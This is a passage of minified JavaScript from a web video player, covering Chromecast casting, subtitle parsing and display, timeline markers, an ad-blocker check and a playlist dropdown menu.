e=!1;!e&&o.plid&&(window.parent.postMessage({event:"tabs",info:{title:"serial-season-episode",value:o.plid}},"*"),console.log("tabs"),e=!0),window.parent.postMessage({event:"timestore_localstorage",info:{title:"pljsplayed_"+(exist(v.cuid)?o.d+v.cuid:v.id+o.href2),value:o.playedstore}},"*")},this.flag=function(){return{t:i,d:s}}},ChromeCast=function(){var t,e,i,s,n;function a(){o.controls.Review(),o.controls.resize()}function r(e){cast&&cast.framework&&(h((t.isConnected?"":"dis")+"connected"),t.isConnected?l():d())}function l(n){var a=cast.framework.CastContext.getInstance().getCurrentSession(),r="video/mp4";"hls"==o.file_type&&(r="application/x-mpegurl"),"dash"==o.file_type&&(r="application/dash+xml");var l=o.media.currentFile();exist(v.casturl)&&(l=v.casturl);var c=new chrome.cast.media.MediaInfo(l,r);c.metadata=new chrome.cast.media.GenericMediaMetadata,c.metadata.metadataType=chrome.cast.media.MetadataType.GENERIC;var u=[];if(exist(o.subs)&&exist(o.current_subtitle)&&1==v.chromecast.sub){for(var p in c.textTrackStyle=g(),o.subs)if(o.subs[p].indexOf("vtt")>0){var f=new chrome.cast.media.Track(0,chrome.cast.media.TrackType.TEXT);f.trackContentId=o.subs[p],f.trackContentType="text/vtt",f.subtype="CAPTIONS",f.name=o.files_subtitle[p],f.trackId=parseInt(p),f.customData=null,u.push(f)}u.length>0&&(c.tracks=u)}v.poster&&(c.metadata.images=[new chrome.cast.Image(v.poster)]),c.metadata.title=o.titlestore?o.titlestore:v.title?v.title:"";var m=new chrome.cast.media.LoadRequest(c);m.currentTime=o.seekto>0?o.seekto:o.casting?0:o.media.time(),m.autoplay=o.play||1==n,u.length>0&&o.current_subtitle>-1&&o.current_subtitle<u.length&&(m.activeTrackIds=[parseInt(o.current_subtitle)],h("subtitle "+o.current_subtitle)),a.loadMedia(m).then((function(){h("connected to "+(i=a.getCastDevice().friendlyName)),0==v.chromecast.message||o.casting||(s&&o.frame.removeChild(s),s=createElement("div"),css(s,{position:"absolute",top:"20px",width:"100%",left:0,opacity:.7,color:"#fff","pointer-events":"none"}),s.innerHTML="<center>"+Lang("castdevice")+" &laquo;"+i+"&raquo;</center>",o.frame.appendChild(s)),t.volumeLevel=v.volume,e.setVolumeLevel(),o.muted&&!t.isMuted&&e.muteOrUnmute(),js("casted"),1!=n&&(o.play?o.media.Pause():!t.isPaused&&e.playOrPause()),hide(o.mediacontainer),o.casting=!0}),(function(t){h(t),d(),o.alert.txt(Lang("casterror"))}))}function d(){s&&o.frame.removeChild(s),s=void 0,o.casting=!1,show(o.mediacontainer),js("uncasted"),t.savedPlayerState&&(o.actions.Seek(t.savedPlayerState.currentTime),t.savedPlayerState.isPaused?o.media.Pause():o.media.Play())}function c(){t.isPaused?(h("pause"),js("castpause"),o.controls.Pause()):(h("play"),js("castplay"),o.controls.Play())}function u(){o.actions.Volume(t.volumeLevel)}function p(){t.isMuted?o.actions.Mute():o.actions.Unmute()}function f(){t.isConnected&&null==t.playerState&&t.currentTime==t.duration&&(o.controls.Pause(),o.media.onEnded())}function h(t){v.chromecast&&1==v.log&&log("chromecast",t)}function g(){var t=new chrome.cast.media.TextTrackStyle,e=Math.round(255*v.sub_bga).toString(16);return t.backgroundColor=CheckColor(v.sub_bgcolor)+(1==e.length?e+"0":e),t.edgeColor="#00000016",t.edgeType="DROP_SHADOW",t.fontFamily="CASUAL",t.fontScale=parseFloat(parseInt(v.sub_sizeproc)/100),t.foregroundColor=CheckColor(v.sub_color)+Math.round(255).toString(16),t}window.__onGCastApiAvailable=function(t,e){if(t)for(var o=0;o<pljssglobal.length;o++)pljssglobal[o].api("castinit");else h("error: "+e)},this.init=function(){!function(){if(h("available"),exist(chrome.cast)&&exist(cast)&&!o.cast_available){var i="CC1AD845";1==v.chromecast.receiver&&v.chromecast.receiverid&&(i=v.chromecast.receiverid),cast.framework.CastContext.getInstance().setOptions({receiverApplicationId:i,autoJoinPolicy:"tab_and_origin_scoped",language:"en-US",resumeSavedSession:!1}),t=new cast.framework.RemotePlayer,(e=new cast.framework.RemotePlayerController(t)).addEventListener(cast.framework.RemotePlayerEventType.IS_CONNECTED_CHANGED,r),e.addEventListener(cast.framework.RemotePlayerEventType.IS_PAUSED_CHANGED,c),e.addEventListener(cast.framework.RemotePlayerEventType.VOLUME_LEVEL_CHANGED,u),e.addEventListener(cast.framework.RemotePlayerEventType.IS_MUTED_CHANGED,p),e.addEventListener(cast.framework.RemotePlayerEventType.PLAYER_STATE_CHANGED,f),o.cast_available=!0,setTimeout(a,1e3)}}()},Script("gstatic.com/cv","https://www.gstatic.com/cv/js/sender/v1/cast_sender.js?loadCastFramework=1"),this.button=function(t){return n=t,"<button is='google-cast-button' id='pjs_cast_button_"+v.id+"' style='padding:0;width:20px;height:20px;--connected-color:"+t+";--disconnected-color:"+t+";border:0;background:transparent;pointer-events:auto;cursor:pointer'></button>"},this.Color=function(t,e){if(n!=e){var o=document.getElementById("pjs_cast_button_"+v.id);if(o){var i=o.getAttribute("style"),s=new RegExp(n,"gi");i=i.replace(s,e),o.setAttribute("style",i)}n=e}},this.Volume=function(o){t.isConnected&&(t.volumeLevel=o,e.setVolumeLevel())},this.Mute=function(){t.isConnected&&(t.isMuted||e.muteOrUnmute())},this.Unmute=function(){t.isConnected&&t.isMuted&&e.muteOrUnmute()},this.Play=function(o){t.isConnected&&(t.isPaused?e.playOrPause():t.playerState)},this.Pause=function(o){t.isConnected&&!t.isPaused&&e.playOrPause()},this.Sub=function(){1==v.chromecast.sub&&function(){if(t.isConnected){var e=g(),i=new chrome.cast.media.EditTracksInfoRequest([parseInt(o.current_subtitle)],e);cast.framework.CastContext.getInstance().getCurrentSession().getSessionObj().media[0].editTracksInfo(i,(function(){h("subtitle "+o.current_subtitle)}),(function(t){h("subtitle error"+t)}))}}()},this.Time=function(e){return t.isConnected&&(e=t.currentTime),e},this.Duration=function(e){return t.isConnected&&(e=t.duration),e},this.Exit=function(){cast&&cast.framework&&d()},this.Go=function(){cast&&cast.framework&&t.isConnected&&l(o.play)},this.Seek=function(o){t.isConnected&&(t.currentTime=o,e.seek())}},PluginSub=function(){var t,e=[],s=[],n=!0,a=-1;function r(e){if(!e&&(e=""),"11"!=e){var i=0,s=!0,n="";o.subs=e.split(","),o.files_subtitle=[],o.current_subtitle=-1,StorageSupport()&&1==v.sub_store?null!=localStorage.getItem("pljssubtitle")&&(n=localStorage.getItem("pljssubtitle")):o.remember_sub&&(n=o.remember_sub);for(var a=0;a<o.subs.length;a++)0==o.subs[a].indexOf("#0")&&(o.subs[a]=fd0(o.subs[a])),0==o.subs[a].indexOf("#"+v.enc2)&&(o.subs[a]=o[o.fd[0]](o.subs[a])),0==o.subs[a].indexOf("#"+v.enc3)&&o.subs[a].indexOf(v.file3_separator)>0&&(o.subs[a]=o[o.fd[1]](o.subs[a])),0==o.subs[a].indexOf("[")&&o.subs[a].indexOf("]")>1?(o.files_subtitle[a]=o.subs[a].substr(o.subs[a].indexOf("[")+1,o.subs[a].indexOf("]")-1),o.subs[a]=o.subs[a].substr(o.subs[a].indexOf("]")+1),s=!1):(o.files_subtitle[a]=o.subs[a].substr(o.subs[a].lastIndexOf("/")+1),o.files_subtitle[a]=o.files_subtitle[a].substr(0,o.files_subtitle[a].lastIndexOf("."))),0==o.subs[a].indexOf("#0")&&(o.subs[a]=fd0(o.subs[a])),0==o.subs[a].indexOf("#"+v.enc2)&&(o.subs[a]=o[o.fd[0]](o.subs[a])),0==o.subs[a].indexOf("#"+v.enc3)&&o.subs[a].indexOf(v.file3_separator)>0&&(o.subs[a]=o[o.fd[1]](o.subs[a]));o.files_subtitle.length>1&&1==v.sub_all&&(o.files_subtitle.push(StringVar("sub_all_title",Lang("together"))),o.subs.push("all")),o.files_subtitle.length>0&&1==v.sub_off&&(1==v.sub_off0?(t=0,i++,o.files_subtitle.unshift(StringVar("sub_off_title",Lang("off"))),o.subs.unshift("")):(o.files_subtitle.push(StringVar("sub_off_title",Lang("off"))),o.subs.push(""),t=o.files_subtitle.length-1));for(a=0;a<o.subs.length;a++)exist(v.default_subtitle)&&v.default_subtitle==o.files_subtitle[a]&&(i=a,o.current_subtitle=a,v.subtitle_start=1),""!=n&&n==o.files_subtitle[a]&&(i=a,o.current_subtitle=a);1==v.sub_off&&0==v.subtitle_start&&(o.current_subtitle=t),exist(o.controls)&&o.controls.SubtitleChanged(),1==v.subtitle_start?(o.current_subtitle=i,1==v.sub_all&&"all"==o.subs[i]?d(o.current_subtitle):l(o.current_subtitle)):(s&&o.subs.length<3&&l(0==t?1:0),1!=v.sub_off&&(o.current_subtitle=-1))}else y()}function l(t){exist(o.subs[t])&&(o.subs[t].indexOf(".")>-1?(o.subsor=o.subs[t].split(" or "),o.sub_or=0,c(t)):0==o.subs[t].indexOf("upld")&&s[o.subs[t].substr(4)]&&p(o.files_subtitle[t],s[o.subs[t].substr(4)]))}function d(t){e[t]=Object(),e[t][0]=Array(),e[t][1]=Array();for(var i=0;i<o.subs.length;i++)setTimeout(l,500*i,i)}function c(t){var e=trim(o.subsor[o.sub_or]),i=XHR(e);a=t,o.subload=1,i.onload=function(){o.subload=0,4==this.readyState&&200==this.status?(o.subtitle_on=!0,p(e,this.responseText,t)):o.sub_or+1<o.subsor.length?(o.sub_or++,c(a)):u("loading_error")},i.onerror=function(t){o.subload=0,o.sub_or+1<o.subsor.length?(o.sub_or++,c(a)):u("loading_error")},i.send()}function u(t){log("subtitle not found or access denied"),o.files_subtitle[o.current_subtitle]&&-1==o.files_subtitle[o.current_subtitle].indexOf(Lang("loading_error"))&&(o.files_subtitle[o.current_subtitle]=o.files_subtitle[o.current_subtitle]+" ("+Lang(t)+")"),1==v.subtitle_errdel&&a>-1&&(o.subs[a]="",o.files_subtitle[a]=""),o.current_subtitle=-1,o.subtitle_on=!1,o.constrols?(o.controls.SubtitleChanged(),o.controls.refresh()):setTimeout((function(){o.controls&&(o.controls.SubtitleChanged(),o.controls.refresh())}),100),exist(o.subtitle)&&(o.frame.removeChild(o.subtitle),o.subtitle=null)}function p(t,s,n){if(0==s.indexOf("#"+v.enc2)&&(s=o[o.fd[0]](s)),0==s.indexOf("#"+v.enc3)&&s.indexOf(v.file3_separator)>0&&(s=o[o.fd[1]](s)),t.indexOf(".srt")>-1||t.indexOf(".ass")>-1||t.indexOf(".ssa")>-1||t.indexOf(".vtt")>-1){var a=o.current_subtitle;exist(e[a])&&"all"==o.subs[a]||(e[a]=Object(),e[a][0]=Array(),e[a][1]=Array());var l=Array();l=s.split(/\r|\n/);var d=1,c=0,p=0,h=exist(v.subshift)?v.subshift:0;for(t.indexOf("shift=")>0&&(h=1*t.substr(t.indexOf("shift=")+6)),i=0;i<l.length;i++){if(t.indexOf(".srt")>-1||t.indexOf(".vtt")>-1)if(l[i].indexOf("--\x3e")>-1&&l[i].indexOf(":")>-1){0==(c=1*f(l[i].substr(0,l[i].indexOf("--\x3e")))+h)&&(c=1),p=1*f(l[i].substr(l[i].indexOf("--\x3e")+4,12))+h,!exist(e[a][0][c])&&(e[a][0][c]="");for(var g=c;g<p;g++)e[a][1][g]=c;d++}else l[i]=trim(l[i]),""!=l[i]&&l[i].length>0&&l[i]!=d&&"WEBVTT"!=l[i]&&(e[a][0][c]=(e[a][0][c]&&""!=e[a][0][c]?e[a][0][c]+"<br>":"")+("all"==o.subs[a]&&n>0?"[sub2]":"")+l[i]+("all"==o.subs[a]&&n>0?"[/sub2]":""));if((t.indexOf(".ass")>-1||t.indexOf(".ssa")>-1)&&l[i].indexOf("Dialogue:")>-1){c=1*f(l[i].substr(t.indexOf(".ssa")>-1?l[i].indexOf("=0")+3:12,12))+h,p=1*f(l[i].substr(t.indexOf(".ssa")>-1?l[i].indexOf("=0")+14:23,10))+h;var m="";l[i].indexOf("0,,")>0?m=l[i].substr(l[i].indexOf("0,,")+3):l[i].indexOf("ffect,")>0&&(m=l[i].substr(l[i].indexOf("ffect,")+6)),null!=e[a][0][c]?e[a][0][c]+="\n"+("all"==o.subs[a]&&n>0?"[sub2]":"")+m+("all"==o.subs[a]&&n>0?"[/sub2]":""):e[a][0][c]=m,e[a][0][c]=e[a][0][c].replace(/{.*?}/,""),e[a][0][c]=e[a][0][c].replace(/\\\\N/,"<br>"),e[a][0][c]=e[a][0][c].replace(/\\N/,"<br>");for(g=c;g<p;g++)e[a][1][g]=c}}o.controls.SubtitleChanged(),o.actions.RenewSubtitle(),o.controls.refresh()}else""!=s?0==s.indexOf("[")?r(s):u("error"):(y(),o.controls.refresh())}function f(t){var e=t.split(":"),o=0;return 2==e.length&&e.unshift("00"),"00"!=e[0]&&(o+=3600*e[0]),"00"!=e[1]&&(o+=60*e[1]),o=10*(o+=1*e[2].substr(0,2))+1*e[2].substr(3,1)}function h(e){exist(o.current_subtitle)&&(o.current_subtitle!=e?-1==e||1==v.sub_off&&e==t?m():(v.sub_shift=0,o.current_subtitle=e,o.subtitle_on=!0,v.subtitle_start=1,g(e),js("subtitle",o.files_subtitle[e]),o.controls.SubtitleChanged()):1!=v.sub_off&&m())}function g(t){exist(o.subs[t])&&(log("Subtitle",t),o.current_subtitle=t,exist(o.files_subtitle[t])&&(o.storage&&1==v.sub_store?localStorage.setItem("pljssubtitle",o.files_subtitle[t]):o.remember_sub=o.files_subtitle[t]),"hls"==o.file_type&&1==o.hls_subs?o.media.hlsDashSub(t,"hls"):"dash"==o.file_type&&1==o.dash_subs?o.media.hlsDashSub(t,"dash"):"all"==o.subs[t]?d(o.current_subtitle):l(o.current_subtitle))}function m(){js("subtitle","off"),o.current_subtitle=1==v.sub_off?t:-1,v.subtitle_start=0,o.subtitle_on=!1,o.controls.SubtitleChanged(),(o.hls_subs||o.dash_subs)&&g(o.current_subtitle),exist(o.subtitle)&&o.frame.removeChild(o.subtitle),o.subtitle=null}function b(){o.subtitle&&(css(o.subtitle,{position:"absolute",width:"100%","padding-left":"10%","padding-right":"10%",left:0,color:v.sub_color,"text-align":"center","box-sizing":"border-box"}),1==v.sub_fonted&&exist(v.sub_font)&&""!=v.sub_font&&css(o.subtitle,{"font-family":v.sub_font}),1==v.sub_shadow?css(o.subtitle,{"text-shadow":"1px 1px 2px black"}):css(o.subtitle,{"text-shadow":"none"}),1==v.sub_drag?PluginMovable(o.subtitle,"o.subdrag"):css(o.subtitle,{"pointer-events":"none"}))}function y(){o.current_subtitle=-1,o.subtitle_on=!1,o.thumbs_on=!1,v.subtitle=null,v.thumbnails=null,o.sub=null,o.subs=null,exist(o.controls)&&o.controls.SubtitleChanged(),o.files_subtitle=null,exist(o.subtitle)&&(o.frame.removeChild(o.subtitle),o.subtitle=null),o.current_subtitle=null,o.subtitle_on=!1}this.start=function(t){r(t)},this.SubUpload=function(){if(o.subupld){var e=o.subupld.files;if(e[0]){var i=new FileReader;i.onload=function(i){var n=i.target.result;s.push(n),o.current_subtitle=-1,(n=e[0].name).length>40&&(n=e[0].name.substr(0,15)+"..."+e[0].name.substr(-15)),1==v.sub_off&&1==v.sub_off0?(o.subs.push("upld"+(s.length-1)),o.files_subtitle.push(n+""),h(o.subs.length-1)):(o.subs.unshift("upld"+(s.length-1)),o.files_subtitle.unshift(n+""),1==v.sub_off&&t++,h(0)),o.subupld.value=""},i.readAsText(e[0])}else o.subupld.click()}},this.SetSubtitle=function(t){h(t)},this.ioff=function(){return t},this.show=function(t){!function(t){v.sub_shift&&(t-=1*v.sub_shift);if(o.subtitle_on&&exist(o.subs)&&e){var i=o.current_subtitle;if(1==v.subpausehide&&!o.play)return;if(exist(e[i])&&exist(e[i][1])){var s=parseInt(10*t);if(exist(e[i][1][s])){var a="";a=e[i][0][e[i][1][s]],exist(o.subtitle)||(o.subtitle=createElement("div"),o.frame.appendChild(o.subtitle),b()),n&&show2(o.subtitle),o.subdrag||(o.controls.ToolbarHidden()||v.sub_bottom>v.toolbar.h?css(o.subtitle,{position:"absolute",top:"auto",left:0,bottom:1*v.sub_bottom}):css(o.subtitle,{position:"absolute",top:"auto",left:0,bottom:1*v.sub_bottom+1*v.toolbar.h})),1==v.sub_split2words&&(a=PluginSubword(a)),1==v.sub_all&&(a=(a=a.replace(/\[sub2\]/gm,'<span style="color:'+CheckColor(v.sub_color2)+'">')).replace(/\[\/sub2\]/gm,"</span>")),o.subtitle.innerHTML='<span style="'+(1==v.sub_bg?"background-color:"+hexToRGBA(v.sub_bgcolor,v.sub_bga)+";":"")+"-webkit-box-decoration-break: clone;color:"+CheckColor(v.sub_color)+";padding:"+v.sub_bgpadding+"px "+2*v.sub_bgpadding+"px;border-radius:"+v.sub_bgo+"px;margin:0 0;line-height:"+(v.sub_lineheight?v.sub_lineheight:1.8)+";font-weight:"+v.sub_weight+'">'+trim(a)+"</span>",1==v.sub_big_fullscreen&&(o.fullscreen?css(o.subtitle,{"font-size":v.sub_size_fullscreen+(parseInt(v.sub_sizeproc)-100)*v.sub_size_fullscreen/100+"px"}):css(o.subtitle,{"font-size":v.sub_size+(parseInt(v.sub_sizeproc)-100)*v.sub_size/100+"px"})),n=!1}else!n&&exist(o.subtitle)&&(o.subtitle.innerHTML="",n=!0,hide2(o.subtitle))}}}(t)},this.style=function(){b()},this.remove=function(){y()}},PluginRounding=function(){o.oo=createElement("div");var t=v.rounding,e=[];e[1]=createElement("div"),e[1].innerHTML='<svg><path d="M0,0 L'+t+",0 Q0,0 0,"+t+' Z" fill="'+v.bgcolor+'"/></svg>',e[2]=createElement("div"),e[2].innerHTML='<svg><path d="M0,0 L'+t+",0 L"+t+","+t+" Q"+t+',0 0,0 Z" fill="'+v.bgcolor+'"/></svg>',e[3]=createElement("div"),e[3].innerHTML='<svg><path d="M'+t+",0 L"+t+","+t+" L0,"+t+" Q"+t+","+t+" "+t+',0 Z" fill="'+v.bgcolor+'"/></svg>',e[4]=createElement("div"),e[4].innerHTML='<svg><path d="M0,0 Q0,'+t+" "+t+","+t+" L0,"+t+' Z" fill="'+v.bgcolor+'"/></svg>',css(o.oo,{position:"absolute",top:0,left:0,"pointer-events":"none",height:"auto",overflow:"hidden",width:"100%",height:"100%"}),o.oo.style.zIndex=2e3,css(e[1],{position:"absolute",top:0,left:0}),css(e[2],{position:"absolute",top:0,right:0}),css(e[3],{position:"absolute",bottom:0,right:0}),css(e[4],{position:"absolute",bottom:0,left:0});for(var i=1;i<5;i++)css(e[i],{width:t,height:t,"line-height":0}),o.oo.appendChild(e[i]);o.container.appendChild(o.oo)},PluginPoints=function(control,points,w,style){v.pointed=1;var style=style,w=w,over=-1,pointscontrol=createElement("div");function Update(w){if(points)for(var i=0;i<points.length;i++)pointscontrol.removeChild(points[i]);if(points=[],v.points){"string"==typeof v.points&&(v.points=eval(v.points));for(var i=0;i<Object.keys(v.points).length;i++)exist(v.points[i].time)&&(points[i]=createElement("div"),css(points[i],{position:"absolute",left:0,top:-style.h/2,height:style.h,opacity:existv(v.points[i].opacity,style.pointa),"pointer-events":"none",display:"none","background-color":existv(v.points[i].color,style.pointcolor),transition:"opacity 0.1s linear,transform 0.2s ease-in-out"}),points[i].time=v.points[i].time,points[i].w=v.points[i].width,points[i].text=v.points[i].text,pointscontrol.appendChild(points[i]));Place(w)}}function Place(t){var e=o.media.duration();if("midrolls"in o.u&&0!=o.u.midrolls)for(var i=0;i<points.length;i++)if(e>0){var s=existv(points[i].w,style.pointw);pd=s;var n=points[i].time;String(s).indexOf("s")>0?(pd=1*s.substr(0,String(s).indexOf("s")),s=pd/e*t):n=e/100*points[i].time,points[i].text&&(points[i].dur=n+pd);let o=t*(n/e)-t/2;css(points[i],{left:o,width:s,display:"block"})}else hide2(points[i])}function Tip(t){var e="";if(overed=!1,exist(t)){for(var o=0;o<points.length;o++)points[o].text&&points[o].dur&&t>=points[o].time&&t<points[o].dur&&(e='<hdvbplayer style="line-height:1.2;'+(exist(v.points[o].textstyle)?v.points[o].textstyle:"")+'">'+points[o].text.replace(/ /g,"&nbsp;")+"</hdvbplayer>",over!=o&&(-1!=over&&css(points[over],{opacity:existv(v.points[over].opacity,style.pointa),transform:"scaleY(1)"}),css(points[o],{opacity:1,transform:"scaleY(2)"}),over=o),overed=!0);overed||Out()}return e}function Out(){over>-1&&(css(points[over],{opacity:existv(v.points[over].opacity,style.pointa),transform:"scaleY(1)"}),over=-1)}Pos0(pointscontrol),control.appendChild(pointscontrol),exist(v.points)&&Update(w),this.place=function(t){Place(t)},this.update=function(t){Update(t)},this.tip=function(t){return Tip(t)},this.out=function(){Out()}},PluginBlock=function(){var t="https://googleads.g.doubleclick.net/"+Math.random().toString(36).substring(7),e=t+"",i={method:"HEAD",mode:"no-cors"};if(v.preroll&&1!=v.default_adb&&(v.preroll.indexOf("//")>-1&&(t=v.preroll.substr(v.preroll.lastIndexOf("//"))),t.indexOf("[")>0&&(t=t.substr(0,t.indexOf("["))),t!=e&&(i={method:"GET"})),exist(window.fetch)&&exist(window.Request)){var s=new Request(t,i);fetch(s).then((function(t){void 0!==t||(o.ab=!0,o.controls&&o.controls.refresh())})).catch((function(t){o.ab=!0,o.controls&&o.controls.refresh()}))}};function PluginDroplist(){var t,e=-1,i=[],s=[],n=[],a=[],r=[],l=0,d=v.playlist;!d.dropcolor&&(d.dropcolor="ffffff"),!d.dropbgcolor&&(d.dropbgcolor="ff0000");var c=1==d.dropclrs?d.dropcolor:d.color,u=1==d.dropclrs?d.dropbgcolor:d.bgcolor;pushCSS(".pjspl"+v.id+"scroll::-webkit-scrollbar {width: "+parseFloat(.3*existv(d.dropscrlw,1))+"rem;}.pjspl"+v.id+"scroll::-webkit-scrollbar-track {background:"+hex2rgb(d.bgcolor,d.bga)+"}.pjspl"+v.id+"scroll::-webkit-scrollbar-thumb {background:#"+d.valuecolor+"}"),d.arrowsize=4;var p="<svg width='"+(2*d.arrowsize+2)+"' height='"+(1.2*d.arrowsize+1)+"' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg' style='pointer-events:none;transition:transform 0.2s ease-out;position: absolute;bottom: 50%;margin-bottom:-"+(1.2*d.arrowsize+2)/2+"px;right:"+(d.paddingright/2+d.arrowsize/2)+"px'><g><line x1='1' y1='1' x2='"+(d.arrowsize+1)+"' y2='"+1.2*d.arrowsize+"' stroke='#"+c+"' stroke-width='1' stroke-linecap='round'/><line x1='"+(d.arrowsize+1)+"' y1='"+1.2*d.arrowsize+"' x2='"+(2*d.arrowsize+1)+"' y2='1' stroke='#"+c+"' stroke-width='1' stroke-linecap='round'/></g></svg>";if(o.playlist_dic){for(var f=0;f<4;f++){i[f]=createElement("div");createElement("div");css(i[f],{position:"absolute",top:d.margintop,color:d.color,overflow:"hidden","font-family":checkFont(d.font),"border-radius":d.rounding+"px",zIndex:1e3}),o.frame.appendChild(i[f]),s[f]=createElement("div");var h=d.headfontsize;d.dropfontsize>0&&(h=d.dropfontsize,d.dropsmallfontsize>0&&o.small&&(h=d.dropsmallfontsize)),css(s[f],{display:"block","font-size":h*existv(v.globalfs,1)}),i[f].appendChild(s[f]),n[f]=createElement("div"),css(n[f],{display:"block",transition:"height 0.1s ease-out","font-size":d.fontsize*existv(v.globalfs,1)}),n[f].classList.add("pjspl"+v.id+"scroll"),n[f].addEventListener("wheel",T,{passive:!1}),i[f].appendChild(n[f])}0==o.plopenid&&(o.plopenid=o.plid),g(),C(0)}function g(){for(var t=0;t<4;t++)n[t].innerHTML="",s[t].innerHTML="";var e=o.playlist_dic[o.plopenid];b(m(e,0),0),b(m(e,1),1),b(m(e,2),2),b(m(e,3),3),A()}function m(t,e){for(var i=0;i<e;i++){if(""==t.pjs_parent){t=-1;break}-1!=o.playlist_dic[t.pjs_parent].pjs_parent&&(t=o.playlist_dic[t.pjs_parent])}return t}function b(t,e){if(t)if(-1==t)hide2(i[e]);else{show2(i[e]);var l=[];for(var v in l.push(t),o.playlist_dic)o.playlist_dic.hasOwnProperty(v)&&o.playlist_dic[v].pjs_parent==t.pjs_parent&&l.push(o.playlist_dic[v]);for(var f=y(o.plid),h=0;h<l.length;h++){var g=createElement("div");css(g,{display:"block",position:"relative",cursor:"pointer",padding:"5px 10px",transition:"color 0.1s ease-out,background 0.2s ease-out","padding-top":d.paddingtop,"padding-bottom":d.paddingbottom,"padding-left":d.paddingleft,"padding-right":d.paddingright+(o.screen_w>400?3*d.arrowsize:0)}),css(g,0==h?{color:c,"background-color":hex2rgb(u,d.bga)}:{color:d.color,"background-color":hex2rgb(d.bgcolor,d.bga)}),h>1&&1==d.borderbottom&&css(g,{"border-top":"1px solid "+hex2rgb(d.bordercolor,.5)}),f.indexOf(l[h].id)>-1&&h>0&&(css(g,{color:d.valuecolor}),1==d.playbgcolored&&exist(d.playbgcolor)&&css(g,{backgroundColor:d.playbgcolor})),g.innerHTML=l[h].title+(0==h&&o.screen_w>400?p:""),g.setAttribute("me",(0==h?"head_":"")+l[h].id),0==h?(f.indexOf(l[h].id)>-1||e>0?a[e]=l[h].id:g.innerHTML="..."+p,s[e].appendChild(g)):(o.plhistory[l[h].id]&&l[h].id!=o.plid&&L(g),n[e].appendChild(g))}css(n[e],{height:"auto"}),r[e]=n[e].offsetHeight,css(n[e],{height:0}),i[e].addEventListener("click",x),i[e].addEventListener("mouseover",S),i[e].addEventListener("mouseout",P)}}function y(t){var e=o.playlist_dic[t],i=[];if(e)for(var s=0;s<4;s++)i.push(e.id),""!=e.pjs_parent&&(e=o.playlist_dic[e.pjs_parent]);return i}function x(t){var n=t.target;"HDVBPLAYER"!=n.tagName&&(n=n.parentNode),"HDVBPLAYER"!=n.tagName&&(n=n.parentNode);var r=n.parentNode.parentNode,l=n.getAttribute("me");if(l)if(0==l.indexOf("head_")){var d=-1;r==i[0]&&(d=0),r==i[1]&&(d=1),r==i[2]&&(d=2),k(),d>-1&&(e!=d?_(d):e=-1)}else{if(show2(s[e]),a[e]==l){if(k(),e>0)return void _(e-1);e=-1}else a[e]=l;o.playlist_dic[l].folder?(o.controls.PlaylistPlayId(l),k(),e=-1,w()):(k(),e=-1,api("play","id:"+l))}}function w(){for(var t in o.playlist_dic)if(o.playlist_dic.hasOwnProperty(t)&&o.playlist_dic[o.plopenid]&&o.playlist_dic[t].pjs_parent==o.playlist_dic[o.plopenid].id){if(o.plopenid=o.playlist_dic[t].id,g(),o.playlist_dic[t].folder)n[0].childNodes.length<2?w():_(0);else if(1==d.dropautoplay){var e=n[0].childNodes[0].getAttribute("me");e&&api("play","id:"+e)}else _(0);break}}function _(t){css(n[t],{height:r[t]}),css(n[t],{"border-top":"1px solid #"+d.headbordercolor}),css(s[t].childNodes[0],{"background-color":hex2rgb(u,1)}),css(s[t].getElementsByTagName("svg")[0],{transform:"scale(-1, -1)"}),e=t}function k(){e>-1&&(css(n[e],{height:0}),css(n[e],{"border-top":"none"}),css(s[e].childNodes[0],{"background-color":hex2rgb(u,d.bga)}),css(s[e].getElementsByTagName("svg")[0],{transform:"scale(1, 1)"}))}function S(t){var i=t.target,s=i.getAttribute("me");y(o.plid);s&&(-1==e||0==s.indexOf("head")?css(i,{"background-color":hex2rgb(u,1)}):1==d.playbgcolored&&exist(d.playbgcolor)&&s==a[e]||css(i,{"background-color":hex2rgb(d.bgcolorover,d.bgaover>-1?d.bgaover:d.bga)}))}function P(t){var s=t.target,n=s.getAttribute("me");y(o.plid);if(n)if(-1==e||0==n.indexOf("head_")){var r=t.target.parentNode.parentNode,l=-1;r==i[0]&&(l=0),r==i[1]&&(l=1),r==i[2]&&(l=2),css(s,{"background-color":hex2rgb(u,e==l?1:d.bga)})}else o.plhistory[n]&&n!=o.plid&&L(s),1==d.playbgcolored&&exist(d.playbgcolor)&&n==a[e]||css(s,{"background-color":hex2rgb(d.bgcolor,d.bga)})}function T(t){}function A(){if(isVisible(i[0])){for(var t=0,e=0;e<s.length;e++)s[e].offsetHeight>t&&(t=s[e].offsetHeight);if(l=o.screen_h-t-(o.screen_h>200?v.toolbar.h+(o.screen_h>400?60:30):0),t>0&&(l=Math.round(l/t)*t+(1==d.borderbottom?Math.round(l/t):0)-(o.screen_h<=200?5:0)),l>0)for(e=0;e<4;e++)n[e].scrollHeight>l?css(n[e],{"overflow-y":"scroll","margin-right":0,"max-height":l}):css(n[e],{overflow:"hidden","max-height":"none"}),v.playlist.position.indexOf("right")>-1?css(i[e],{right:d.marginright+E(e)}):(css(i[e],{left:d.marginleft}),e>0&&css(i[e-1],{left:d.marginleft+O(e)}))}}function O(t){for(var e=0,o=3;o>=t;o--)e+=i[o].offsetWidth+(i[o].offsetWidth>0?d.marginright:0);return e}function E(t){for(var e=0,o=0;o<t;o++)e+=i[o].offsetWidth+(i[o].offsetWidth>0?d.marginright:0);return e}function C(t){for(var e=0;e<4;e++)1==t?show2(i[e]):hide2(i[e])}function L(t){css(t,{color:d.historycolor}),1==d.historytitlestrike&&css(t,{"text-decoration":"line-through"}),d.historytitlea>-1&&css(t,{opacity:d.historytitlea}),css(t,{backgroundColor:hex2rgb(d.historybgcolor,d.historybga>-1?d.historybga:d.bga)})}this.OpenScroll=function(){return function(t){return t>-1&&n[t].scrollHeight>l}(e)},this.Hide=function(){C(0)},this.Show=function(){C(1)},this.Visible=function(){return e>-1},this.Update=function(){if(0!=o.plopenid){var t=0;!isVisible(i[0])&&(t=1),g(),t&&C(0)}},this.Resize=function(){clearTimeout(t),t=setTimeout(A,500)},this.Close=function(){k(),e=-1},this.Remove=function(){for(var t=0;t<4;t++)i[t].removeEventListener("click",x),i[t].removeEventListener("mouseover",S),i[t].removeEventListener("mouseout",P),n[t].removeEventListener("wheel",T),o.frame.removeChild(i[t]),o.droplist=void 0}}var PluginHotIcon=function(t,e){var i,s=2;function 